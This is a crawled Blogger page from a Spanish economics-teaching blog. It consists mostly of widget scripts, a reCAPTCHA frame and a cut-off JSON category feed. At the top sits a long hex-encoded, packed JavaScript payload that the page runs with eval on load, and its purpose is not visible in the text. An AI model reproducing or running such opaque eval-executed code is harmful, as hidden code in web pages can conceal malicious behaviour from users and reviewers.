c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6buIGRHDOf2QdPMp3WMWQmswiDTQ:1768826021463';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html', 'canonicalUrl': 'https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/8158710332148493785/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8158710332148493785', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/9GUSyYHsOb4/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/9GUSyYHsOb4/hqdefault.jpg', 'pageName': '9.1 Competencia y nichos de mercado', 'pageTitle': 'ECONOSUBLIME: 9.1 Competencia y nichos de mercado', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '9.1 Competencia y nichos de mercado', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_venB57VMk9lPJkw9xkSmZji8zit64BsNJaTAl6UTzkoJ7hsOibdXS7wK7rGfpOa-tqvNfofiOlhBYpWGFUElZq3FEkzBaInqfq99J7mqODLY7ZJg', 'url': 'https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8158710332148493785}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y_88ajb7bUgno9H__auibQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826023980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&callback=jQuery111003289225760920149_1768826019213&_=1768826019214
body_size: 120595
content:
// API callback
jQuery111003289225760920149_1768826019213({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-19T00:51:30.833+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 